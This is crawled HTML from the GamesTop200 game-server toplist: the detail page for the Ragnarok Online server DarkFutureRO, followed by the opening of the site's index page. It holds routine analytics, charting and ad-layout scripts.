

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamestop200.com/details/368
body_size: 5982
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<!-- Meta -->
	<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no,user-scalable=0">
	<meta name="referrer" content="always">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta name="MSSmartTagsPreventParsing" content="true"/>
	
	

	<title>DarkFutureRO - GamesTop200</title>
	<base href="https://www.gamestop200.com/" target=""/>
    <!-- Favicon -->
    <link rel="shortcut icon" href="resources/website/img/logo.png">
    <link rel="icon" type="image/png" href="resources/website/img/logo.png" />
	
		<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(), event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PVZJ5RX');</script>
	
	<!-- Google Adsense -->
	
		
		
		
		
		
	<!-- Core CSS -->
    <link href="resources/website/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" />
    <link href="resources/website/css/style.css" rel="stylesheet" />
	<link href="resources/website/css/themes/dark.css" rel="stylesheet" id="themes" />
	
	<!-- Plugins -->
    <link href="resources/website/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" />
    <link href="resources/website/plugins/ionicons/css/ionicons.min.css" rel="stylesheet" />
	<link href="resources/website/plugins/animate/animate.min.css" rel="stylesheet" >
	<link href="resources/website/plugins/alertifyjs/css/alertify.min.css" rel="stylesheet" >
	
	
		
	<!-- Javascript -->
    <!-- <script src="resources/website/plugins/jquery/jquery-1.11.1.min.js"></script> -->
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
    <script src="resources/website/plugins/bootstrap/js/bootstrap.min.js"></script>
	<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script> -->
	<!--<script type="text/javascript">
	$(document).ready(function() {
		$.getJSON("https://api.ipify.org?format=json", function(data) {
			$("#ip").text("O endereço IP do visitante é: " + data.ip);
		});
	});
	</script>-->
	
	<script type="text/javascript">
	$(document).ready(function() {
		$.getJSON("https://api.ipify.org?format=json", function(data) {
			var ip = data.ip;
			$.post('index.php', { ip: ip }, function(response) {
				$("#ip").text("O endereço IP do visitante é: " + ip);
			});
		});
	});
	</script>

	
	<meta property="og:url" content="https://www.gamestop200.com/details/368">	 
	<meta property="og:title" content="DarkFutureRO - GamesTop200 - Online Rank, Top Game, Top 200, Game Servers">
	<meta property="og:site_name" content="GamesTop200">	 
	<meta property="og:description" content="24/7 online ||no laggs || no wipes || Friendly GMs and Supportive">	 
	<meta property="og:image" content="https://www.gamestop200.com/resources/banner1.gif">
	
	<meta name="robots" content="FOLLOW,INDEX,ALL"/>
	<meta name="description" content="24/7 online ||no laggs || no wipes || Friendly GMs and Supportive">
	<meta name="keywords" content="">



<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "url": "https://www.gamestop200.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.gamestop200.com/search?key={search_term}",
    "query-input": "required name=search_term"
  }
}
</script>

</head>

<body data-theme="dark">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVZJ5RX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<header>
		<!-- top -->
		<div id="top">
			<div class="container">
				<ul>
					<li><a href="./" class="active"><i class="fa fa-home"></i></a></li>
											<li><a href="lineage-2">Lineage 2</a></li>
											<li><a href="ragnarok-online">Ragnarok Online</a></li>
											<li><a href="mu-mobile">MU Mobile</a></li>
											<li><a href="world-of-warcraft">World Of Warcraft</a></li>
											<li><a href="mu-online">MU Online</a></li>
											<li><a href="grand-chase">Grand Chase</a></li>
									</ul>
				<div class="btn-group pull-right hidden-xs">
										<a href="panel" class="btn"><i class="fa fa-user"></i> Login</a>
					<a href="panel/register"  class="btn"><i class="fa fa-plus"></i> Create Account</a>
										
				</div>
			</div>
		</div>
		<!-- ./top -->
		
		<!-- header -->
		<div class="header">
			<div class="container">
				<span class="bar hide"></span>
				<a href="" class="logo pull-left" title="GamesTop200">
				    				    <img src="resources/website/img/logo.png" alt="" />
				</a>
								<ul class="list-inline pull-right hidden-xs">
					<li><a href="https://www.facebook.com/pages/Extremegamesites/827610390619584" target="_blank" class="btn btn-social-icon btn-circle" data-toggle="tooltip" data-placement="bottom"  title="Facebook"><i class="fa fa-facebook"></i></a></li>
									</ul>
			</div>
		</div>
		<!-- ./header -->
		
		<!-- navigation -->
		<nav>
			<div class="container">
				<ul>
					<li><a href="" title="Home">Home</a></li>
										<li><a href="panel/addsites" title="Add your site">Add your site</a></li>
										<li><a href="statics/about" title="About us">About us</a></li>
					<li><a href="statics/contact" title="Contact">Contact</a></li>
					<li><a href="advertise" title="Advertise">Advertise</a></li>
					<li><a href="api" title="API">API</a></li>
				</ul>
				<!-- search -->
				<div id="search" class="pull-right">
					<form action="search" method="get" class="form-inline">
						<input name="key" type="text" class="form-control" placeholder="Search..." />
						<button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button>
					</form>
				</div>
			</div>
		</nav>
		<!-- ./navigation -->
	</header>
	<div class="floating_banner">
				
		<script type="text/javascript" charset="utf-8">
			
			$(function(){
			    setTimeout(function() {
					$(".floating-sda.pull-right").css('margin-right', (($(window).width() - ($("#wrapper").width() + 50)) / 2) - 180);
					$(".floating-sda.pull-left").css('margin-left', $("#wrapper").offset().left - 190);

					$( '.stick-kit' ).stick_in_parent({
						offset_top: 45
					}).on("sticky_kit:stick", function(e) {
						$(e.target).removeClass('pos-abs');
					})
					.on("sticky_kit:unstick", function(e) {
						$(e.target).addClass('pos-abs');
					});
					$( '.stick-kit' ).removeClass('hide');
					
					$(window).resize(function(){
						$(".floating-sda.pull-right").css('margin-right', (($(window).width() - ($("#wrapper").width() + 50)) / 2) - 180);
						$(".floating-sda.pull-left").css('margin-left', $("#wrapper").offset().left - 190);
						/*
						$(".floating-ads").each(function(){
							var _this = this;
							$("img", _this).one("load", function() {
								var w = $(_this).outerWidth();
								var c = $(".container.center");
								var o = c.offset();
								var l = o.left;
								
								if($(_this).is('.pull-right')){
									$(_this).css({
										marginRight: $(window).outerWidth() - (l + c.outerWidth() + w + 5)
									});
									//console.log( l + c.outerWidth());
								}else{
									$(_this).css({
										marginLeft: o.left - w - 5
									});
								}
							// do stuff
							}).each(function() {
							var _this = this;
							setTimeout(function(){
								$(_this).trigger('load');
							},50);
							});
							
						});
						*/
					}).trigger('resize');
					setInterval(function(){
						$(window).trigger('resize');
					},2000);
					/**/
				
				},1000);
			});
		</script>
		<div class="container center">
			<!-- wrapper-->
<div id="wrapper">
	<ol class="breadcrumb">
		<li>
			<a href="">Home</a>
		</li>
		
				<li class="active">
			DarkFutureRO		</li>
			</ol>

	<div class="row">
			<style type="text/css" media="screen">
				.site-list tr td:first-child{
					font-weight: bold;
				}
			</style>
			<div class="col-md-12  col-xs-12">
			<section class="no-border no-padding">
				<h3 class="page-header margin-top-10">DarkFutureRO</h3>
								<div class="panel panel-primary">
					<div class="panel-heading"><center><strong>Informations</strong></center></div>
					<div class="panel-body no-padding">
							<table class="table table-striped no-margin table-hover site-list">
								<tbody>
									<tr>
										<td width="200">Category: </td>
										<td><a href="ragnarok-online">Ragnarok Online</a></td>
									</tr>
									<tr>
										<td>Site URL: </td>
										<td><a target="_blank" rel="nofollow" href="https://www.gamestop200.com/details/368/out">https://darkfuturero.de &nbsp;&nbsp;<i class="fa fa-external-link"></i></a></td>
									</tr>
									<tr>
										<td>Site Name: </td>
										<td>DarkFutureRO</td>
									</tr>
									<tr>
										<td>Current Rank: </td>
										<td>57'º'</td>
									</tr>
									<tr>
										<td>Registered on: </td>
										<td>2020-07-26 13:08:06</td>
									</tr>
									<tr>
										<td>Uptime:</td>
										<td>Not set</td>
									</tr>
<tr>
    <td class="hidden-xs">Site Banner: </td>
    <td id="img_banner" colspan="2">
        <a target="_blank" rel="nofollow" href="details/368/out">
            <!-- Substitua o src pela URL direta do banner obtida do banco de dados -->
            <img src="" alt="Banner do Site" style="max-height: 60px; max-width: 468px; width: 100%;" />
        </a>
        <style type="text/css">
            @media(max-width: 767px){
                #img_banner{ text-align: center; }
            }
        </style>
    </td>
</tr>

									<tr>
										<td>Site Description:: </td>
										<td>24/7 online ||no laggs || no wipes || Friendly GMs and Supportive</td>
									</tr>									
								</tbody>
							</table>
						
					</div>
				</div>
				<br /><br />	
				<div class="panel panel-primary">
					<div class="panel-heading"><center><strong>Statistics</strong></center></div>
					<div class="panel-body no-padding">
							<table class="table table-striped no-margin table-hover site-list">
								<tbody>
									<tr>
										<td>Current Rank: </td>
										<td>57'º' </td>
									</tr>
									<tr>
										<td>Highest Rank: </td>
										<td>----</td>
									</tr>
									<tr>
										<td>Lowest Rank: </td>
										<td>----</td>
									</tr>
									<tr>
										<td>Monthly votes: </td>
										<td>0</td>
									</tr>
									<tr>
										<td>Today votes: </td>
										<td>0</td>
									</tr>
									<tr>
										<td>Monthly clicks: </td>
										<td>144</td>
									</tr>
									<tr>
										<td>Today clicks: </td>
										<td>12</td>
									</tr>
								</tbody>
							</table>
						
					</div>
				</div>
				<br /><br />	
				<div class="panel panel-primary">
					<div class="panel-heading"><center><strong>Vote Statistics</strong></center></div>
					<div class="panel-body no-padding">
						
						<script src="resources/plugins/highcharts/js/highcharts.js"></script>
						<script src="resources/plugins/highcharts/js/modules/exporting.js"></script>
														<div id="container-graphics" style="min-width: 310px; height: 400px; margin: 0 auto">
								
								<center style="padding-top: 190px"><i class="fa fa-refresh fa-spin fa-2x fa-fw"></i> <h3>Loading</h3></center>
							</div>
							<script>
							$(function () {
								$.ajax({
    								url: 'details/statistcs/vote/368',
    								success: function(obj){
										$('#container-graphics').html('');
										if(obj.response == true){
											stats_vote(obj.data);
										}
									},
									async:true
								});
								
								function stats_vote(obj) {
								    $('#container-graphics').highcharts({
								        chart: {
								            type: 'column'
								        },
								        title: {
								            text: 'Monthly Votes/Clicks'
								        },
								        subtitle: {
								            text: ''
								        },
								        xAxis: {
								            categories: obj.month,
								            crosshair: true
								        },
								        yAxis: {
								            min: 0,
								            title: {
								                text: ''
								            }
								        },
								        tooltip: {
								            headerFormat: '<span style="font-size:10px">{point.key}</span><table>',
								            pointFormat: '<tr><td style="color:{series.color};padding:0">{series.name}: </td>' +
								                '<td style="padding:0"><b>{point.y:1f}</b></td></tr>',
								            footerFormat: '</table>',
								            shared: true,
								            useHTML: true
								        },
								        plotOptions: {
								            column: {
								                pointPadding: 0.2,
								                borderWidth: 0
								            }
								        },
								        series: [{
								            name: 'Votes',
								            data: obj.votes,
								            dataLabels: {
								                enabled: false,
								                rotation: -90,
								                color: '#FFFFFF',
								                align: 'right',
								                format: '{point.y:1f}', // one decimal
								                y: - 15, // 10 pixels down from the top
								                style: {
								                    fontSize: '13px',
								                    fontFamily: 'Verdana, sans-serif'
								                }
								            }
								
								        }, {
								            name: 'Clicks',
								            data: obj.out,
								            dataLabels: {
								                enabled: false,
								                rotation: -90,
								                color: '#FFFFFF',
								                align: 'right',
								                format: '{point.y:1f}', // one decimal
								                y: - 15, // 10 pixels down from the top
								                style: {
								                    fontSize: '13px',
								                    fontFamily: 'Verdana, sans-serif'
								                }
								            }
								
								        }]
								    });
								}
							});
							</script>
						
					</div>
				</div>
				
				
				<br /><br />	
				<div class="panel panel-primary">
					<div class="panel-heading"><center><strong>Uptime</strong></center></div>
					<div class="panel-body no-padding">
						
						<!--<script src="resources/plugins/highcharts/js/highcharts.js"></script>
						<script src="resources/plugins/highcharts/js/modules/exporting.js"></script>-->
							
														
							<div id="container-graphics-uptime" style="min-width: 310px; height: 400px; margin: 0 auto">
								<center style="padding-top: 190px"><i class="fa fa-refresh fa-spin fa-2x fa-fw"></i> <h3>Loading</h3></center>
							</div>
							<script>
							$(function () {
								$.ajax({
    								url: 'details/statistcs/uptime/368',
    								success: function(obj){
										$('#container-graphics-uptime').html('');
										if(obj.response == true){
											stats_uptime(obj.data);
										}else if(obj.response_code == 204){
											$('#container-graphics-uptime').closest('.panel').hide();
										}
									},
									async:true
								});
								
								
								function stats_uptime(obj) {
								    $('#container-graphics-uptime').highcharts({
								        chart: {
								            type: 'column'
								        },
								        title: {
								            text: 'Uptime in the last '+ obj.tdays+' days <br />(24 checks per day)' 
								        },
								        subtitle: {
								            text: ''
								        },
								        xAxis: {
								            categories: obj.day,
								            crosshair: true
								        },
								        yAxis: {
								            min: 0,
								            max: 100,
								            title: {
								                text: ''
								            }
								        },
								        tooltip: {
								            headerFormat: '<span style="font-size:10px">Month/day {point.key}</span><table>',
								            pointFormat: '<tr><td style="color:{series.color};padding:0">{series.name}: </td>' +
								                '<td style="padding:0"><b>{point.y:1f}%</b></td></tr>',
								            footerFormat: '</table>',
								            shared: true,
								            useHTML: true
								        },
								        plotOptions: {
								            column: {
								                pointPadding: 0.2,
								                borderWidth: 0
								            }
								        },
								        series: [{
								            name: 'Percent',
								            data: obj.perc,
								            dataLabels: {
								                enabled: false,
								                rotation: -90,
								                color: '#FFFFFF',
								                align: 'right',
								                format: '{point.y:2f}', // one decimal
								                y: - 15, // 10 pixels down from the top
								                style: {
								                    fontSize: '13px',
								                    fontFamily: 'Verdana, sans-serif'
								                }
								            }
								
								        }]
								    });
								}
							});
							</script>
							
							
					</div>
				</div>
				
				<br /><br />	
				<div class="panel panel-primary">
					<div class="panel-heading"><center><strong>Last Vote</strong></center></div>
					<div class="panel-body no-padding">
						<table class="table table-striped no-margin table-hover site-list">
							<thead>
							<tr>
								<th>IP Address</th>
								<th>Date</th>
								<th>Browser</th>
								<th>Platform</th>								
							</tr>
						</thead>
							<tbody>
														</tbody>
						</table>
						
					</div>
				</div>
				<br /><br />	
				<div class="panel panel-primary">
					<div class="panel-heading"><center><strong>Comments</strong></center></div>
					<div class="panel-body no-padding">
						<div id="fb-root"></div>
						<script>(function(d, s, id) {
						  var js, fjs = d.getElementsByTagName(s)[0];
						  if (d.getElementById(id)) return;
						  js = d.createElement(s); js.id = id;
						  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.3&appId=446167385406440";
						  fjs.parentNode.insertBefore(js, fjs);
						}(document, 'script', 'facebook-jssdk'));</script>
						<div class="fb-comments" data-href="https://www.gamestop200.com/details/368" data-width="100%" data-numposts="5" data-colorscheme="light"></div>
					</div>
				</div>
			</section>
		</div>		
	</div>
	<!-- ./leftside -->
</div><!-- ./wrapper -->		</div>
		
		
	</div>
	<!-- footer -->
	<footer>
		<div class="container">
			<div class="widget row">
				<!-- about -->
				<div class="col-md-4 col-xs-12">
					<h4 class="title">About GamesTop200</h4>
					<div class="text">
						<span>The "GamesTop200" is designed to be a reference in TopList, a website where you can find various categories of servers or disclose your server.</span>
						<a href="statics/about" class="btn btn-primary">Read more</a>
						<br /><br />
											<!-- Start of StatCounter Code for Default Guide -->
						<script type="text/javascript">
							var sc_project = 10579195;
							var sc_invisible = 0;
							var sc_security = "266702d4";
							var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "http://www.");
							document.write("<sc" + "ript type='text/javascript' src='" + scJsHost + "statcounter.com/counter/counter.js'></" + "script>");
						</script>
						<noscript>
							<div class="statcounter">
								<a href="https://statcounter.com/p10579195/?guest=1" target="_blank">
									<img class="statcounter" src="https://c.statcounter.com/10579195/0/a3f541f8/0/" alt="View Stats"></a>
							</div>
						</noscript>
						<!-- End of StatCounter Code for Default Guide -->
						<a href="https://statcounter.com/p10579195/?guest=1" target="_blank">View Stats</a>
										
										   <br />
					   <br />
					   Your address ip is: 3.18.105.152					    <br />

						<br>


					</div>
				</div>
					
				<!-- latest tweet -->
				<div class="col-md-3 col-xs-12 visible-md-block visible-lg-block">
					
					
				</div>
						
				<!-- social buttons -->
				<!--<div class="col-md-5 col-xs-12">
										<div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.6&appId=440559656116681";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					
					<div class="fb-page" data-href="https://www.facebook.com/extremegamesites/" data-tabs="timeline" data-width="420" data-height="220" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-posts="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/extremegamesites/"><a href="https://www.facebook.com/extremegamesites/">GamesTop200</a></blockquote></div></div>
									</div>-->
			</div>
			<!-- ./footer widget -->
		</div>
			
		<!-- footer bottom -->
		<div class="footer-bottom">
			<div class="container">	
				<ul class="pull-left">
					<li>&copy; 2026 GamesTop200. All rights reserved.</li>
				</ul>
				<ul class="pull-right hidden-xs">
					<li><a href="statics/policy">Privacy Policy</a></li>
					<li><a href="statics/terms">Terms of Use</a></li>
				</ul>
			</div>
		</div>
		<!-- ./footer bottom -->
	</footer>	
	<!-- ./footer -->
	
	
	
	<script src="resources/website/plugins/core.js"></script>
	<script src="resources/website/plugins/holder/holder.js"></script>
	<script src="resources/website/plugins/sticky-kit/jquery.sticky-kit.min.js"></script>
	<script src="resources/website/plugins/alertifyjs/alertify.min.js"></script>
	
	<script type="text/javascript" charset="utf-8">
		window.onload = function() {
        setTimeout(function() {
          var ad = document.querySelector("ins.adsbygoogle");
          if (ad && ad.innerHTML.replace(/\s/g, "").length == 0) {
            $.get("adblock",function(html){
				//$("body").html(html);
			});
          }else if(!ad){
          	$.get("adblock",function(html){
				//$("body").html(html);
			});
          }
        }, 0);
      };
	</script>
	
	<script src="resources/website/plugins/lazyload/jquery.lazyload.min.js" type="text/javascript"></script>
	<script>
		$(function(){
			$("[data-original]").lazyload({
		         effect : "fadeIn",
		         skip_invisible: 0,
		         visibleOnly: true

		        	 
		     });
		});
	</script>
	


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"feccef7cbb054b38939a05610e96804f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamestop200.com/index.php
body_size: 15405
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<!-- Meta -->
	<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no,user-scalable=0">
	<meta name="referrer" content="always">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta name="MSSmartTagsPreventParsing" content="true"/>
	
	

	<title>Online Rank, Top Game, Top 200, Game Servers - GamesTop200</title>
	<base href="https://www.gamestop200.com/" target=""/>
    <!-- Favicon -->
    <link rel="shortcut icon" href="resources/website/img/logo.png">
    <link rel="icon" type="image/png" href="resources/website/img/logo.png" />
	
		<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(), event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PVZJ5RX');</script>
	
	<!-- Google Adsense -->
	
		
		
		
		
		
	<!-- Core CSS -->
    <link href="resources/website/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" />
    <link href="resources/website/css/style.css" rel="stylesheet" />
	<link href="resources/website/css/themes/dark.css" rel="stylesheet" id="themes" />
	
	<!-- Plugins -->
    <link href="resources/website/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" />
    <link href="resources/website/plugins/ionicons/css/ionicons.min.css" rel="stylesheet" />
	<link href="resources/website/plugins/animate/animate.min.css" rel="stylesheet" >
	<link href="resources/website/plugins/alertifyjs/css/alertify.min.css" rel="stylesheet" >
	
	
		
	<!-- Javascript -->
    <!-- <script src="resources/website/plugins/jquery/jquery-1.11.1.min.js"></script> -->
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
    <script src="resources/website/plugins/bootstrap/js/bootstrap.min.js"></script>
	<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script> -->
	<!--<script type="text/javascript">
	$(document).ready(function() {
		$.getJSON("https://api.ipify.org?format=json", function(data) {
			$("#ip").text("O endereço IP do visitante é: " + data.ip);
		});
	});
	</script>-->
	
	<script type="text/javascript">
	$(document).ready(function() {
		$.getJSON("https://api.ipify.org?format=json", function(data) {
			var ip = data.ip;
			$.post('index.php', { ip: ip }, function(response) {
				$("#ip").text("O endereço IP do visitante é: " + ip);
			});
		});
	});
	</script>

	
	<meta property="og:url" content="https://www.gamestop200.com/">	 
	<meta property="og:title" content="Online Rank - GamesTop200 - Online Rank, Top Game, Top 200, Game Servers">
	<meta property="og:site_name" content="GamesTop200">	 
	<meta property="og:description" content="">	 
	<meta property="og:image" content="https://www.gamestop200.com/resources/banner1.gif">
	
	<meta name="robots" content="FOLLOW,INDEX,ALL"/>
	<meta name="description" content="Top list of private servers, vote for the best online gaming server and play for free. Add your game and get more site visitors and players.">
	<meta name="keywords" content="Online Rank, Top Game, Top 200, Game Servers">



<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "url": "https://www.gamestop200.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.gamestop200.com/search?key={search_term}",
    "query-input": "required name=search_term"
  }
}
</script>

</head>

<body data-theme="dark">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVZJ5RX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<header>
		<!-- top -->
		<div id="top">
			<div class="container">
				<ul>
					<li><a href="./" class="active"><i class="fa fa-home"></i></a></li>
											<li><a href="lineage-2">Lineage 2</a></li>
											<li><a href="ragnarok-online">Ragnarok Online</a></li>
											<li><a href="mu-mobile">MU Mobile</a></li>
											<li><a href="world-of-warcraft">World Of Warcraft</a></li>
											<li><a href="mu-online">MU Online</a></li>
											<li><a href="grand-chase">Grand Chase</a></li>
									</ul>
				<div class="btn-group pull-right hidden-xs">
										<a href="panel" class="btn"><i class="fa fa-user"></i> Login</a>
					<a href="panel/register"  class="btn"><i class="fa fa-plus"></i> Create Account</a>
										
				</div>
			</div>
		</div>
		<!-- ./top -->
		
		<!-- header -->
		<div class="header">
			<div class="container">
				<span class="bar hide"></span>
				<a href="" class="logo pull-left" title="GamesTop200">
				    				    <img src="resources/website/img/logo.png" alt="" />
				</a>
								<ul class="list-inline pull-right hidden-xs">
					<li><a href="https://www.facebook.com/pages/Extremegamesites/827610390619584" target="_blank" class="btn btn-social-icon btn-circle" data-toggle="tooltip" data-placement="bottom"  title="Facebook"><i class="fa fa-facebook"></i></a></li>
									</ul>
			</div>
		</div>
		<!-- ./header -->
		
		<!-- navigation -->
		<nav>
			<div class="container">
				<ul>
					<li><a href="" title="Home">Home</a></li>
										<li><a href="panel/addsites" title="Add your site">Add your site</a></li>
										<li><a href="statics/about" title="About us">About us</a></li>
					<li><a href="statics/contact" title="Contact">Contact</a></li>
					<li><a href="advertise" title="Advertise">Advertise</a></li>
					<li><a href="api" title="API">API</a></li>
				</ul>
				<!-- search -->
				<div id="search" class="pull-right">
					<form action="search" method="get" class="form-inline">
						<input name="key" type="text" class="form-control" placeholder="Search..." />
						<button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button>
					</form>
				</div>
			</div>
		</nav>
		<!-- ./navigation -->
	</header>
	<div class="floating_banner">
						<section class="floating-sda pull-left hidden-xs hidden-sm hidden-md stick-kit pos-abs hide">
					<a href="http://www.l2amerika.com/" target="_BLANK" title="" class="thumbnail thumb padding-5">
						<img src="details/bannerThumb/ads-230/160/600" alt="" />
					</a>					
				</section>
							<section class="floating-sda pull-right hidden-xs hidden-sm hidden-md stick-kit pos-abs hide">
					<a href="panel/advertise#floating-home" class="thumbnail thumb padding-5" title="Your site here">
						<span class="ads label-success">Advertise</span>
						<img src="resources/website/img/floatig_position.png"  alt="Your site here [Right]">
					</a>
				</section>
					
		<script type="text/javascript" charset="utf-8">
			
			$(function(){
			    setTimeout(function() {
					$(".floating-sda.pull-right").css('margin-right', (($(window).width() - ($("#wrapper").width() + 50)) / 2) - 180);
					$(".floating-sda.pull-left").css('margin-left', $("#wrapper").offset().left - 190);

					$( '.stick-kit' ).stick_in_parent({
						offset_top: 45
					}).on("sticky_kit:stick", function(e) {
						$(e.target).removeClass('pos-abs');
					})
					.on("sticky_kit:unstick", function(e) {
						$(e.target).addClass('pos-abs');
					});
					$( '.stick-kit' ).removeClass('hide');
					
					$(window).resize(function(){
						$(".floating-sda.pull-right").css('margin-right', (($(window).width() - ($("#wrapper").width() + 50)) / 2) - 180);
						$(".floating-sda.pull-left").css('margin-left', $("#wrapper").offset().left - 190);
						/*
						$(".floating-ads").each(function(){
							var _this = this;
							$("img", _this).one("load", function() {
								var w = $(_this).outerWidth();
								var c = $(".container.center");
								var o = c.offset();
								var l = o.left;
								
								if($(_this).is('.pull-right')){
									$(_this).css({
										marginRight: $(window).outerWidth() - (l + c.outerWidth() + w + 5)
									});
									//console.log( l + c.outerWidth());
								}else{
									$(_this).css({
										marginLeft: o.left - w - 5
									});
								}
							// do stuff
							}).each(function() {
							var _this = this;
							setTimeout(function(){
								$(_this).trigger('load');
							},50);
							});
							
						});
						*/
					}).trigger('resize');
					setInterval(function(){
						$(window).trigger('resize');
					},2000);
					/**/
				
				},1000);
			});
		</script>
		<div class="container center">
					<!-- wrapper-->
		<div id="wrapper">
			<ol class="breadcrumb">
				<li><a href="">Home</a></li>
				<li><a href="category">Category</a></li>
				<li class="active">All Category</li>				
			</ol>
			<div class="leftside">
				<!-- section -->
				<section class="no-padding-top no-border">		
					<h1 class="page-header margin-top-10">All Category top private servers </h1>			
							<table class="table table-striped no-margin table-hover server-list">
								<tr class="premium ads_pos" id="blankgb">
														</tr>
							</table>
							<br>
							<table class="table table-striped no-margin table-hover server-list">
								<thead>
									<tr>
